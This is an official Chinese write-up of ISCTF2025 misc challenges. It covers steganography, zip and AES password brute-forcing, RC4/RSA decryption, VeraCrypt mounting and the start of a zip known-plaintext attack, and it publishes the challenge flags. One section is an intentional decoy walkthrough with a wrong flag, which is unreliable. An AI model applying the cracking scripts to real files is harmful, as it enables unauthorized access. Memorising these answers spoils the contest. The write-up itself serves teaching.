ISCTF2025 - 官方WriteUp
Misc
小蓝鲨的二维码 - Alexander
解题思路
下载图片,发现扫码是fake flag
010分析,报错了
尾部出现额外字符串
base58解密得到zigzag

标准的zigzag变换
编写脚本还原
import numpy as np
import cv2
import os
def zigzag_indices(rows, cols):
indices = []
for diag in range(rows + cols - 1):
if diag % 2 == 0:
r = min(diag, rows - 1)
c = diag - r
while r >= 0 and c < cols:
indices.append((r, c))
r -= 1
c += 1
else:
c = min(diag, cols - 1)
r = diag - c
while c >= 0 and r < rows:
indices.append((r, c))
r += 1
c -= 1
return indices
def zigzag_unscramble_2d(matrix_2d):
rows, cols = matrix_2d.shape
indices = zigzag_indices(rows, cols)
flattened = matrix_2d.flatten()
unscrambled = np.zeros_like(matrix_2d)
for idx, (r, c) in enumerate(indices):
unscrambled[r, c] = flattened[idx]
return unscrambled
def zigzag_unscramble_image(img):
if img.ndim == 2:
return zigzag_unscramble_2d(img)
elif img.ndim == 3 and img.shape[2] == 3:
unscrambled = np.zeros_like(img)
for ch in range(3):
unscrambled[:, :, ch] = zigzag_unscramble_2d(img[:, :, ch])
return unscrambled
else:
raise ValueError("仅支持灰度图或标准 RGB 彩色图")
if name == "main":
encrypted_image_path = "enc.png"
# 检查文件是否存在
if not os.path.exists(encrypted_image_path):
print(f"错误:找不到加密图像文件 '{encrypted_image_path}'")
print("请确保加密图像文件存在,或修改文件路径。")
exit(1)
img_bgr = cv2.imread(encrypted_image_path)
if img_bgr is None:
print("无法读取加密图像,请检查路径或格式是否支持")
exit(1)
img_rgb = cv2.cvtColor(img_bgr, cv2.COLOR_BGR2RGB)
print(f"成功读取加密图像,尺寸: {img_rgb.shape}")
decrypted_img = zigzag_unscramble_image(img_rgb)
decrypted_bgr = cv2.cvtColor(decrypted_img, cv2.COLOR_RGB2BGR)
output_path = "decrypted_zigzag.png"
cv2.imwrite(output_path, decrypted_bgr)
print(f"图像已解密并保存为: {output_path}")
得到

与flag.png进行xor
得到新的二维码
随波逐流自动添加定位符解码
ISCTF{fbf1a6d6-95e4-4a1c-95fd-7d2f03a16b20}
The truth of the pixel - Alexander
解题思路
下载附件,加密压缩包
爆破
得到一个fake的flag图片
stegsolve在0通道发现隐写数据
clockedpixels隐写,lsb可以看到明显特征,一共两个方法
-
写脚本调用clockedpixels工具,编写爆破脚本
-
使用byxs20B神的工具,把字典换成rockyou.txt就可以
-
出题人妙妙工具
-
b神工具
EXP
或者另一个方法(调用)
import threading
from queue import Queue
from Crypto.Cipher import AES
from lsb import assemble
from PIL import Image
import hashlib
from Crypto import Random
from Crypto.Util.number import long_to_bytes
class AESCipher:
def __init__(self, key):
self.bs = 32 # Block size
self.key = hashlib.sha256(key.encode()).digest() # 32 bit digest
def encrypt(self, raw):
raw = self.pad(raw)
iv = Random.new().read(AES.block_size)
cipher = AES.new(self.key, AES.MODE_CBC, iv)
return iv + cipher.encrypt(raw)
def decrypt(self, enc):
# if len(enc) % 16 != 0:
# enc = enc[:len(enc) - len(enc)%16]
# print(len(enc))
iv = enc[:AES.block_size]
cipher = AES.new(self.key, AES.MODE_CBC, iv)
message = cipher.decrypt(enc[AES.block_size:])
return message
# return self.unpad()
def pad(self, s):
return s + (self.bs - len(s) % self.bs) * long_to_bytes(self.bs - len(s) % self.bs)
def unpad(self, s):
return s[:-ord(s[len(s)-1:])]
def aes_brute_force(key, ciphertext):
try:
# print("testing", key)
cipher = AESCipher(key)
data_dec = cipher.decrypt(ciphertext).decode()
if "flag{" or "ISCTF{" in data_dec:
print(f"正确密钥: {key}, 明文: {data_dec}")
return True
except Exception:
return False
def worker(ciphertext, queue):
while not queue.empty():
key = queue.get()
if aes_brute_force(key, ciphertext):
with queue.mutex:
queue.queue.clear() # 停止其他线程
break
queue.task_done()
def main():
# read data
img = Image.open("challenge.png")
(width, height) = img.size
conv = img.convert("RGBA").getdata()
print("[+] Image size: %dx%d pixels." % (width, height))
# Extract LSBs
v = []
for h in range(height):
for w in range(width):
(r, g, b, a) = conv.getpixel((w, h))
v.append(r & 1)
v.append(g & 1)
v.append(b & 1)
data_out = assemble(v)
dic = "rockyou.txt"
keys = open(dic, "r", encoding="utf-8").read().split("\n")
ciphertext = data_out
queue = Queue()
for key in keys:
queue.put(key)
num_threads = 8
threads = []
for _ in range(num_threads):
thread = threading.Thread(target=worker, args=(ciphertext, queue))
thread.daemon = True
threads.append(thread)
for thread in threads:
thread.start()
for thread in threads:
thread.join()
if __name__ == "__main__":
main()
3.出题人的妙妙工具 https://github.com/Alexander17-yang/cloacked-pixel-break

Abnormal log - Alexander
解题思路
日志中异常上传一个文件,我们提取出来
import re
def extract_hex_data_simple(log_file_path):
"""
从日志文件中简单提取并合并File data segment的十六进制数据
"""
try:
with open(log_file_path, 'r', encoding='utf-8') as file:
log_content = file.read()
pattern = r'File data segment: ([0-9a-f]+)'
hex_segments = re.findall(pattern, log_content, re.IGNORECASE)
return ''.join(hex_segments) if hex_segments else None
except Exception as e:
print(f"错误: {e}")
return None
# 使用示例
log_file = r"access.log"
combined_hex = extract_hex_data_simple(log_file)
if combined_hex:
print(f"提取到的十六进制数据: {combined_hex}")
print(f"长度: {len(combined_hex)} 字符")
else:
print("未找到数据或读取失败")
经过尝试,我们发现与xor出现明显的文件格式7z
提取文件,解压得flag

星髓宝盒 - 来杯冰美式!
解题思路
图片放到随波里可以看到

图片里包含着压缩包,用foremost进行分离

分离出zip压缩包,解压得到三个文件
其中 真-星髓宝盒.zip 文件设置了密码,用zip爆破不出来
说明需要根据已给的另外两个文件进行求解,进而得到压缩包的密码
打开文件一:

可以明显的看到是 文本隐水印
在线网址: https://www.guofei.site/pictures_for_blog/app/text_watermark/v1.html
找到在线网址进行解密得到:

将得到的内容放入到记事本里可以看到:

发现这是套了一层零宽隐写
在线网址:https://tool.bfw.wiki/tool/1695021695027599.html
进行在线解密得到

可以看到:5b298e6836902096e9316756d3b58ec4 是一个由 32 个十六进制字符组成的字符串
根据给的文件二,点击属性,查看详细信息里可以看到
备注了网址打开是md5,对应了第一个文件得到的32 个十六进制字符组成的字符串
对其进行md5解密:
最终得到密码:!!!@@@###123
打开最后的加密压缩包
得到flag:ISCTF{1e7553787953e74113be4edfe8ca0e59}
木林森 - 来杯冰美式!
解题思路
得到的是base64文本,都知道iVBORw0KGgo是PNG的base64标准头
Base64转PNG图片
得到二维码,用QR扫二维码
得到内容:20000824
文件里里还嵌进去一个jpg的文件头,/9j/4AAQSkZJ是jpeg的base64形式
转jpg图片得到社会主义:
文明友善爱国文明诚信自由文明诚信自由文明友善爱国自由友善法治公正民主公正友善法治公正文明公正民主文明诚信自由文明友善爱国文明诚信自由文明诚信自由
进行社会主义核心价值观解密:

得到:....Mamba....
在末尾可以找到 @开头的一段 base64,进行解码
得到:31EE9AB2DF104EE695824579140ADF39472BEB3316CF119A61A2CC460523B0618C794A934AFF3B90F4E036
得到43 字节(86 个十六进制字符)
题目描述语是:Ron's Code For...?谐音梗:RC Four ->RC4,所以我们采用RC4解密
有:数字串:20000824(8 字节) 插入内容:Mamba(5 字节) 插入位置:”0 ”与“ 0 ”之间(来自二维码的 …. 与….提示)
因此:将 Mamba 插入到 2000 和 0824 之间,得到 13 字节 ASCII key: Key = "2000" + " Mamba" + "0824" = "2000Mamba0824"
EXP
from Crypto.Cipher import ARC4
ct_hex = "31EE9AB2DF104EE695824579140ADF39472BEB3316CF119A61A2CC460523B0618C794A934AFF3B90F4E036"
key = b"2000Mamba0824"
ct = bytes.fromhex(ct_hex)
pt = ARC4.new(key).decrypt(ct)
print(pt.decode())
# ISCTF{590CF439-E304-4E27-BE45-49CC7B02B3F3}
Image_is_all_you_need - InkLin
解题思路
Shamir Secret Sharing在图像中的运用
使用拉格朗日差值法,从 r 份数据恢复原始图像
r可以猜测一下是3
import time
import numpy as np
import argparse
import png
import sys
import os
import math
from PIL import Image
from Crypto.Util.number import *
def preprocessing(path):
"""
图像预处理函数
:param path: 图像文件的路径(字符串)
:return: 展平的一维图像数组和原始图像的形状
"""
img = Image.open(path) # 打开指定路径的图像文件
data = np.asarray(img) # 将图像转换为NumPy数组
return data.flatten(), data.shape # 返回展平的一维数组和原始形状
def insert_text_chunk(src_png, dst_png, text):
"""
在PNG文件的第2个chunk位置插入自定义文本数据
:param src_png: 源PNG文件路径
:param dst_png: 目标PNG文件路径(可以与源文件相同)
:param text: 要插入的文本数据(字节类型)
"""
reader = png.Reader(filename=src_png) # 创建PNG文件读取器
chunks = reader.chunks() # 获取PNG文件的chunk生成器
chunk_list = list(chunks) # 将所有chunk转换为列表
chunk_item = tuple([b'tEXt', text]) # 创建一个新的tEXt chunk,包含自定义文本
index = 1 # 在第2个chunk位置插入(索引1)
chunk_list.insert(index, chunk_item) # 插入新chunk
with open(dst_png, 'wb') as dst_file: # 以二进制写模式打开目标文件
png.write_chunks(dst_file, chunk_list) # 写入所有chunk
def read_text_chunk(src_png, index=1):
"""
读取PNG文件中指定位置的chunk数据
:param src_png: PNG文件路径
:param index: 要读取的chunk索引(默认为1,即第2个chunk)
:return: 解析后的chunk数据(例如,一个列表)
"""
reader = png.Reader(filename=src_png) # 创建PNG文件读取器
chunks = reader.chunks() # 获取chunk生成器
chunk_list = list(chunks) # 转换为chunk列表
img_extra = chunk_list[index][1].decode() # 读取指定索引的chunk数据并解码为字符串
img_extra = eval(img_extra) # 将字符串解析为Python对象(如列表)
return img_extra # 返回解析后的数据
def polynomial(img, n, r):
"""
使用Shamir秘密共享方案生成n个影子图像
:param img: 展平后的图像数据(一维数组)
:param n: 生成的影子图像数量
:param r: 恢复图像所需的最小影子图像数量
:return: 影子图像数组和额外信息列表
"""
num_pixels = img.shape[0] # 获取图像像素总数
# 生成多项式系数
coefficients = np.random.randint(low=0, high=257, size=(num_pixels, r - 1)) # 随机生成(r-1)次多项式的系数
secret_imgs = [] # 存储影子图像的列表
imgs_extra = [] # 存储额外信息的列表
for i in range(1, n + 1): # 为每个影子图像生成数据
# 构造(r-1)次多项式
base = np.array([i ** j for j in range(1, r)]) # 计算多项式的幂次项
base = np.matmul(coefficients, base) # 矩阵乘法计算多项式值
secret_img = (img + base) % 257 # 生成影子图像,像素值模257
indices = np.where(secret_img == 256)[0] # 找出值为256的像素索引
img_extra = indices.tolist() # 记录这些索引
secret_img[indices] = 0 # 将256替换为0
secret_imgs.append(secret_img) # 添加影子图像
imgs_extra.append(img_extra) # 添加额外信息
return np.array(secret_imgs), imgs_extra # 返回影子图像数组和额外信息列表
def format_size(size_bytes):
"""
根据字节大小自动调整单位
:param size_bytes: 文件大小(字节数)
:return: 格式化后的文件大小字符串
"""
if size_bytes == 0:
return "0B"
size_names = ("B", "KB", "MB", "GB", "TB", "PB", "EB", "ZB", "YB") # 文件大小单位
i = int(math.floor(math.log(size_bytes, 1024))) # 计算合适的单位索引
p = math.pow(1024, i) # 计算除数
s = round(size_bytes / p, 2) # 转换为目标单位并保留2位小数
return f"{s} {size_names[i]}" # 返回格式化字符串
def get_file_size(file_path):
"""
获取文件大小并格式化输出
:param file_path: 文件路径
:return: 格式化后的文件大小字符串或错误信息
"""
try:
size = os.path.getsize(file_path) # 获取文件字节大小
return format_size(size) # 格式化输出
except OSError as e:
return f"Error: {e}" # 返回错误信息
def lagrange(x, y, num_points, x_test):
"""
使用Lagrange插值法计算多项式在指定点的值
:param x: 影子图像的索引数组
:param y: 对应索引的像素值数组
:param num_points: 插值点数(即r)
:param x_test: 要计算的x值(通常为0,表示恢复原始秘密)
:return: 插值结果(整数)
"""
l = np.zeros(shape=(num_points,)) # 初始化Lagrange基函数数组
for k in range(num_points): # 对每个插值点
l[k] = 1 # 基函数初始值为1
for k_ in range(num_points): # 计算基函数
if k != k_: # 排除自身
d = int(x[k] - x[k_]) # 计算x的差值
inv_d = inverse(d, 257) # 计算模257的逆元
l[k] = l[k] * (x_test - x[k_]) * inv_d % 257 # 更新基函数值
L = 0 # 初始化插值结果
for i in range(num_points): # 计算插值和
L += y[i] * l[i]
return L
def decode(imgs, imgs_extra, index, r):
assert imgs.shape[0] >= r # 确保提供的影子图像数量足够
x = np.array(index) # 影子图像的索引数组
dim = imgs.shape[1] # 图像像素总数
img = [] # 存储恢复的图像数据
print("decoding:")
last_percent_reported = None # 记录上一次报告的进度
imgs_add = np.zeros_like(imgs, dtype=np.int32) # 初始化额外值数组
for i in range(r): # 处理额外信息
for indices in imgs_extra[i]: # 恢复值为256的像素
imgs_add[i][indices] = 256
for i in range(dim): # 对每个像素位置进行恢复
y = imgs[:, i] # 获取所有影子图像在该位置的值
ex_y = imgs_add[:, i] # 获取额外值
y = y + ex_y # 恢复原始影子值
pixel = lagrange(x, y, r, 0) % 257 # 使用Lagrange插值恢复像素值
img.append(pixel) # 添加到结果中
# 计算当前进度
percent_done = (i + 1) * 100 // dim # 计算完成百分比
if last_percent_reported != percent_done:
if percent_done % 1 == 0: # 每1%更新一次进度条
last_percent_reported = percent_done
bar_length = 50 # 进度条长度
block = int(bar_length * percent_done / 100) # 已完成部分
text = "\r[{}{}] {:.2f}%".format("█" * block, " " * (bar_length - block), percent_done)
sys.stdout.write(text) # 输出进度条
sys.stdout.flush() # 刷新输出
print() # 换行
return np.array(img) # 返回恢复的图像数据
def compare_images(image1_path, image2_path):
"""
比较两张图像的像素差异
:param image1_path: 第一张图像路径
:param image2_path: 第二张图像路径
"""
image1 = np.array(Image.open(image1_path)) # 读取第一张图像
image2 = np.array(Image.open(image2_path)) # 读取第二张图像
diff = np.abs(image1 - image2) # 计算像素差异
diff_value = round(np.mean(diff), 4) # 计算平均差异
print("Mean difference:", diff_value) # 输出平均差异
print("Max difference:", round(np.max(diff), 4)) # 输出最大差异
print("Min difference:", round(np.min(diff), 4)) # 输出最小差异
print("Standard deviation of difference:", round(np.std(diff), 4)) # 输出标准差
def main():
"""
程序主函数,解析命令行参数并执行编码、解码或比较操作
"""
parser = argparse.ArgumentParser(description='Shamir Secret Image Sharing') # 创建命令行参数解析器
parser.add_argument('-e', '--encode', help='Path to the image to be encoded') # 编码图像路径
parser.add_argument('-d', '--decode', help='Path for the origin image to be saved') # 解码保存路径
parser.add_argument('-n', type=int, help='The total number of shares') # 影子图像总数
parser.add_argument('-r', type=int, help='The threshold number of shares to reconstruct the image') # 阈值
parser.add_argument('-i', '--index', nargs='+', type=int, help='The index of shares to use for decoding') # 解码索引
parser.add_argument('-c', '--compare', nargs=2, help='Compare two images') # 比较两张图像
args = parser.parse_args() # 解析命令行参数
if args.encode: # 编码操作
start_time = time.time()
print("\n=== Starting image encoding process ===")
if not args.r: # 检查参数完整性
print("Error: Threshold number 'r' is required for decoding")
return
if not args.n:
print("Error: Total number 'n' of shares is required for decoding")
return
if args.r > args.n:
print("Error: Threshold 'r' cannot be greater than the total number 'n' of shares")
return
img_flattened, shape = preprocessing(args.encode) # 预处理输入图像
secret_imgs, imgs_extra = polynomial(img_flattened, n=args.n, r=args.r) # 生成影子图像
to_save = secret_imgs.reshape(args.n, *shape) # 重塑为原始形状
for i, img in enumerate(to_save): # 保存每个影子图像
secret_img_path = f"secret_{i + 1}.png"
Image.fromarray(img.astype(np.uint8)).save(secret_img_path) # 保存为PNG
img_extra = str(list((imgs_extra[i]))).encode() # 编码额外信息
insert_text_chunk(secret_img_path, secret_img_path, img_extra) # 插入额外信息
size = get_file_size(secret_img_path) # 获取文件大小
print(f"{secret_img_path} saved.", size)
end_time = time.time()
print("=== Image encoding completed. Time elapsed: {:.2f} seconds ===".format(end_time - start_time))
if args.decode: # 解码操作
start_time = time.time()
print("\n=== Starting image decoding process ===")
if not args.r: # 检查参数完整性
print("Error: Threshold number 'r' is required for decoding")
return
input_imgs = []
input_imgs_extra = []
for i in args.index: # 读取指定的影子图像
secret_img_path = f"secret_{i}.png"
img_extra = read_text_chunk(secret_img_path) # 读取额外信息
img, shape = preprocessing(secret_img_path) # 预处理影子图像
input_imgs.append(img)
input_imgs_extra.append(img_extra)
input_imgs = np.array(input_imgs) # 转换为数组
origin_img = decode(input_imgs, input_imgs_extra, args.index, r=args.r) # 解码
origin_img = origin_img.reshape(*shape) # 重塑为原始形状
Image.fromarray(origin_img.astype(np.uint8)).save(args.decode) # 保存恢复图像
size = get_file_size(args.decode) # 获取文件大小
print(f"{args.decode} saved.", size)
end_time = time.time()
print("=== Image decoding completed. Time elapsed: {:.2f} seconds ===".format(end_time - start_time))
if args.compare: # 比较操作
print("\n=== Starting image comparison ===")
compare_images(args.compare[0], args.compare[1]) # 比较两张图像
print("=== Image comparison completed. ===")
if __name__ == "__main__":
main()
python dec.py -d rev.png -r 3 -i 1 4 5
恢复得到

恢复出来的图像是这个,接着进入隐写部分
参考的是D3CTF出现的,原理都一样,是一个可逆神经网络 (INN) 的图像隐写
https://github.com/D-3CTF/D3CTF-2025-Official-Writeup?tab=readme-ov-file
相应的exp可以采用D3的,预训练模型和图像换成本题的就行,这里就不贴了
湖心亭看雪 - f1@g
解题思路
解压之后有一个图片和一个task.py脚本
a = b'*********' #这个东西你以后要用到
b = b'blueshark'
c = bytes([x ^ y for x, y in zip(a, b)])
print(c.hex())
#c = 53591611155a51405e
根据提示,我们要把a求出来。这个代码的意思是a和b两个逐个异或得到c。很简单逆向过去答案a就是15ctf2025。注释说以后会用到,那所以就先放在这里。
然后剩下的就是一张图片,不论你用010还是随波逐流,你会发现图片后边有东西。
额外添加的东西具有zip压缩文件的特征,并且你会发现有一个flag.txt文件,所以我把他们提取出来,方式随意,用binwalk、foremost甚至手动也行。最后你会发现提取出来的东西啊,缺少了zip的文件头,导致它不能成为一个压缩文件。我们把文件头补上504b0304
我们发现这个那个文件被加密了,然后上文中提到有task.py求出来的有一组数据,但还没用。他有可能就是这个压缩包的密码。
解压之后看似是一篇小短文。但是当我们全选之后,会发现有很多隐藏的数据。根据隐藏数据的特征,我们推断它是snow隐写。同时根据题目的全部信息我们发现密码的信息只有15ctf2025一个。那我们猜测,隐写的密码也是15ctf2025
Snow隐写的提取信息指令是
snow.exe -C -p 15ctf2025 flag.txt

爱玩游戏的小蓝鲨 - 落书
解题思路
打开压缩包时会发现无法打开压缩文件,拖入winhex查看
发现压缩包的文件头没了,给它添上文件头504B0304
我使用的是010新建一个16进制文件,先填入504B0304之后把原压缩包的内容复制过来就行,然后保存为新的task.zip就能正常打开。
打开压缩包是一个米哈游_rbg_tb.py,并且查看之后会发现有很多的(255,255,255),这些其实都是空白,并且文件名字也提示了这是一个rgb隐写,可以直接用随波逐流图片功能中的RGB数据转图片,但是得先把后缀改为txt
得到的图片经过旋转后:

上面显示了一串字符,看起来是一种语言,根据下划线已经可以看出是flag的形式了(其实最上面的五个字符就是ISCTF),结合题目描述可以知道这是崩坏星穹铁道中翁法罗斯的语言
这是找到的对照表,但是对照上去的话会发现不太对,需要把图片左右反转,最终图片:

对着对照表翻译(换行有下划线):QKEMK{al4t_k4nT_au_Mm3_U0Kv_yzV_94e3_kg_yp3_O0teI}
前面的QKEMK很明显对应着ISCTF,最后一步是变换,题目描述中的刻律德菈在翁法罗斯中是凯撒,而追随她的不是海瑟音而是小蓝鲨,暗示着这里不是凯撒,而且和凯撒类似的维吉尼亚。如果不知道也没有关系,QKEMK对应ISCTF,找一些常见的变换也可以猜出来,或者你扔给ai它会给你思路。最后维吉尼亚解密,密码是ISCTF

ISCTF{st4r_r4iL_is_Th3_M0St_fuN_94m3_in_th3_W0rlD}
美丽的风景照 - 玫幽倩
解题思路
拿到这道题是一个gif动图,看起来其实平平无奇
在动图里会看见一个二维码,那是假的flag

真正的flag是图上这些字符串拼起来
根据提示,这边七张图片是按照彩虹的颜色排的顺序
即红橙黄绿青蓝紫的顺序连接字符串
可是得不到flag
因为这边的考点是古代是从右往左读的,现代是从左往右读的()
所以红橙和青图中是古代物品或建筑,因此这三个字符串需要倒序

最后拼成的是2WqjC2gD7HLo86yRWhKEaC3ZXw8T98Mz

base58解码即可得到最后的flag
ISCTF{H0w_834u71fu1!!!}
Miscrypto - 玫幽倩
解题思路
拿到这道题会得到一个python文件
#这是一道费马,对
from Crypto.Util.number import *
flag = b'ISCTF{}'
n = p*q
phi = (p-1)*(q-1)
m = bytes_to_long(flag)
c = pow(m, e, n)
e = 65537
#n=
#c=
#?但都不给要我怎么做啊!
可以看到我们只需要一个n和c即可
而这两个根据文件名很明显就在另外两个文件中
首先是n,打开可以发现是brainfuck编码,直接解密即可

得到n
而c.png查看十六进制会发现是由两张png图片拼接而成
在每一张的结尾都有内容

可以得到这样子两串内容
fXGWkWSnLSQSAKbSeTXlUVQTGRi7KVS7jCOKTKHSXXSjHjmTABnXGLH6L1jnYLKQamTGSUCSDaOKiqeLHyD7IFO2IQGGSGbzKBUQMTe=
CDABGHEFKLIJOPMNSTQRWXUVabYZefcdijghmnklqropuvstyzwx23016745+/89
会发现其实是base64换表
进行解码即可获得密文c
最后根据文件名对n进行费马分解

得到pq后进行RSA解密即可
EXP
from Cryptodome.Util.number import *
import numpy as np
import gmpy2
p = 87430128338242598134172260625226774095596700493624565125749444668870272998101
q = 87430128338242598134172260625226774095596700493624565125749444668870272994709
e =gmpy2.mpz(65537)
c = 7551149944252504900886507115675974911138392174398403084481505554211619110839551091782778656892126244444160100583088287091700792873342921044046712035923917
n = p * q
fn = (p - 1) * (q - 1)
d = gmpy2.invert(e, fn)
m = gmpy2.powmod(c, d, n)
print (m)
flag=long_to_bytes(m)
print(flag)
得到flag
ISCTF{M15c_10v3_Cryp70}
小蓝鲨的神秘文件 - 小蓝鲨本鲨
解题思路
附件是一个windows中文输入法词库文件,百度上搜该文件名字即可知道文件的作用,同时也能搜出相关的信息提取文章:
使用文章中提供的脚本即可解出输入法内容,可以从提取出来的输入法内容里发现 flag在蓝鲨官网 的线索:
前往蓝鲨官网,在官网上找到新闻动态专区,点进去后有赛事宣传推文,末尾有flag


EXP
f = open("ChsPinyinUDL.dat","rb")
data = f.read()
data = data[9216:]
f.close()
i = 60
n=1
while True:
chunk = n*i
chunk_len = data[chunk+12:chunk+12+48]
hex_chunk_len = ['%02x' % b for b in chunk_len]
print(chunk_len.decode("utf-16"))
n+=1
if chunk>=len(data):
break
太极生两仪 - Mystery
解题思路
下载附件发现是word,接着想起word文档的本质是ZIP进行解压为zip

发现文档进行一个个查验
发现在Desktop\新建文件夹 (3)\新建文件夹\word\theme目录下的文件存在加密
接着查找密码发现在\Desktop\新建文件夹 (3)\新建文件夹\word_rels
flag{test}
加密发现成功

进行二进制解密
得到flag前半段
接着分析下一步\Desktop\新建文件夹 (3)\新建文件夹\docProps发现另一个压缩包尝试使用本身文件名进行解密Binary发现成功
进行二进制解密
在进行八卦解密得到flag
冲刺!偷摸零!- KanaDE
解题思路
Jar包,拿到题目直接解压。
看到解压出来一个ctf.db,用navicat看一眼。
main-表-user,看到第一行有PART1。
第一段flag就找到了。同时,看到这个形式,猜测第二段flag的开头也是PART,并且是PART2。
启动游戏,把凑企鹅玩死之后,弹窗提示内存多了什么东西。

用CE查内存或者直接逆都可以。这里只写用CE查内存的方法。
打开CE,然后打开GAME OVER!!!进程。
用memory view查内存里PART2关键字。
很快就找到了。
两段拼一起就是flag。ISCTF{Tom0R1_Dash_GuGu_GAGA!!}
小蓝鲨的周年庆礼物 - n1tro
出题前记
本题原始用途就是为本次赛事提供反作弊机制的题目,但同时为保证不会有队伍误入歧途获取错误的flag,设计思路是在出题组师傅确认认可后的,可以放心食用。下面给出正确思路以及钓鱼思路。
正确思路
附件包含两个文件,一个是名为 这里没有flag 的无后缀文件,一个是 nothing is here.png。拿到附件的第一时间是查看两个文件的十六进制数据是否存在隐写或者冗余修改数据。
可以发现 png 没有任何的东西,尝试常见的隐写也获取无果,转而观察这个无后缀文件的特点。
这个无后缀文件的十六进制数据十分混乱,不具备任何合理的文件头和文件结构,但同时这个文件的大小又十分规整。对此,常参与电子取证比赛的师傅会比较容易猜到这是一个 VC 容器。
然而附件没给出密码,却是给出了一个意义不明的文件 nothing is here.png。这要用到 VC 容器的特性密钥文件挂载(详见 [密钥文件](https://veracrypt.io/zh-cn/Keyfiles in VeraCrypt.html)),使用该图片作为文件密钥即可成功挂载。
正常挂载容器
勾选
使用密钥文件后点击密钥文件
点击
添加文件,选择密钥文件nothing is here.png后点击确定
点击
确定即可成功挂载
打开挂载好的磁盘后发现里面有文件 flag.txt,不难观察到可见字符与实际字符数量对不上,很明显的零宽字符隐写。
拖到 Kali 用 Vim 打开
粗略看了下只有 200b , 200e , feff , 200d , 202c 这五种零宽字符,随便找一个在线网站解密即可

ISCTF{VC_15_s0OO0O0O_1n73r3571n6!!}
钓鱼思路
ISCTF{VC_15_s0O0O0O0_1n73r3571n6!!}
这里没有flag杂乱无章,猜测是VeraCrypt容器(VC容器)
在这里下载VeraCrypt👉VeraCrypt - 为偏执者提供强大安全保障的免费开源磁盘加密工具
挑选符合你系统的版本安装(也可以直接下载便携版的)
挂载流程:
稍等片刻就挂载好了
挂载好是这个这样的:
然后打开
F盘(你前面挂在哪个盘了就打开哪个)
打开这里面的flag.txt即可拿到flag
还没完,上面是挂载的思路
密钥的来源是
nothing is here.png
用 010 编辑器打开看图片
nothing is here.png的 2020 行选取 2021-2025 字节作为密钥
因为题目描述说了今年是ISCTF的五周年,ISCTF是2021年开始的,所以是2021-2025,也就是
D7C570DAF7
把这个作为密钥解开VC容器即可
ISCTF{VC_15_s0O0O0O0_1n73r3571n6!!}
最后在关闭VeraCrypt前记得卸载,按一下
全部卸载然后关闭就行了
10级钓手后记
出题人不是闲鱼卖家。卖家想说的是,以后别上海鲜市场买 flag 了,不管对方给的 WP 有多真都别信,不然就...
Guess!- 墨斐斐
解题思路
简单的猜数字,用二分法,给的10次机会,还是太多了
阿利维亚的传说 - 墨斐斐
解题思路
Part1
把docx改成.zip,打开查看document.xml
谕⾔ 1:
V=Dortt
A=otuTa
N=NTsin
从上到下看,可以得到 DoNotTrustTitan
Part2
lsb隐写,得到第⼆段
这一段是base64加密,解码后得到
谕⾔2:
W=Hoeih
H=ouTgo
l=pMhhi
L=eaetc
E=YkrCe
同理可得 HopeYouMakeTherightChoice
Part3
对TiTan.png进行foremost分离,里面有一个00008464.zip压缩包,flag文件在里面,但是加密了,爆破一下
得到压缩包密码8652
谕⾔3:
T=FMfr
R=iytY
U=nGFo
E=diou
同理 FindMyGiftForYou
最终连接起来可以获得flag
ISCTF{DoNotTrustTitan_HopeYouMakeTherightChoice_FindMyGiftForYou}
小蓝鲨的千层FLAG - G3rling
前言
大家好我是G3rling,很高兴今年以出题人和院校负责人的身份参与ISCTF2025。
本次比赛我出的题目是 “小蓝鲨的千层FLAG”,主要考点为压缩包套娃解压和明文攻击。在明文攻击方面,我也只是学到一点皮毛,通过这次比赛,更多的是想分享自己在学习过程中遇到的一些有趣的用法。
在目前的环境下,新生更多的只是知道如何使用板子(通过压缩包内的文件进行明文攻击、PNG头明文攻击)。但是明文攻击是极其灵活多变的,不应该仅仅局限于这类常见的攻击,容易产生定式思维。应该把思维打开发现更多更有趣的攻击方式,这便是这道题诞生的初衷。
解题思路
首先拿到题目观察第一层压缩包,可以看到在压缩包内的注释中提示
“The password is 0eb9d3986e56473c“
并且可以观察到里面一层压缩包的名字为 “flagggg998.zip” ,在原基础上最后的数字减少了1。
我们尝试手动解压几层,可以找到编写代码的逻辑:
- 密码在压缩包的注释区域,具体位置在 “The password is ”之后,密码为长度为16的字符串
- 设flagggg999.zip为初始解压目标,每次解压都会使解压目标后的数字减少1(或者可以直接使用os读取解压路径下的文件达到相同的效果)
这是我的代码,大家可以进行参考
import os
import pyzipper
def extract_until_no_pwd(start_zip):
current = start_zip
to_delete = []
print(f"开始解压: {os.path.basename(current)}")
count = 0
while True:
count += 1
try:
with pyzipper.AESZipFile(current, 'r') as zf:
comment = zf.comment.decode('utf-8')
if comment and comment.startswith('The password is '):
pwd = comment.split(' ')[-1]
else:
break
zf.setpassword(pwd.encode('utf-8'))
files_in_zip = zf.namelist()
if not files_in_zip:
break
zf.extractall(path='.', pwd=zf.pwd)
inner = files_in_zip[0]
# 只把内层解出的 zip 加入删除列表,避免删除最外层的 999 zip
to_delete.append(inner)
current = inner
except Exception:
if os.path.exists(current):
cleanup_files(to_delete, current)
return current
else:
cleanup_files(to_delete, None)
return None
if os.path.exists(current):
cleanup_files(to_delete, current)
return current
else:
cleanup_files(to_delete, None)
return None
def cleanup_files(to_remove, keep):
if not to_remove:
return
for file_path in to_remove:
if keep and os.path.abspath(file_path) == os.path.abspath(keep):
continue
if os.path.exists(file_path):
try:
os.remove(file_path)
except Exception:
pass
start_file = "flagggg999.zip"
if not os.path.exists(start_file):
pass
else:
result = extract_until_no_pwd(start_file)
if result:
print(f"完成: {result}")
当我们解压到 "flagggg3.zip" 后发现注释内容发生了改变,变成了
The password is... wait, I forgot! But you must know what's inside, right?
翻译:密码是... 等等,我忘了!但是你肯定知道里面有什么,对吧?
不管是从 "你肯定知道里面有什么" 亦或是在Hint中放出的链接我们都可以大概猜到这里考的是明文攻击。
基础的明文攻击部分的知识在这篇文章
也就是Hint中放出的文章中已有提及,这篇文章比较系统的介绍了明文攻击的条件以及对于一些标准文件格式的明文攻击
明文攻击最重要的是在符合攻击条件的前提下找到能够用于攻击的明文,通过解压的压缩包我们可以知道每次解压最后的数字都会减1,因此可以合理推测到,在 flagggg2.zip 中为 “flagggg1.zip”,即能够用于攻击的明文。
“为什么需要知道里面是flagggg1.zip呢?flagggg3.zip不是已经知道里面是flagggg2.zip了吗?”
对于明文攻击的原理,结合题目来讲,我的理解是:
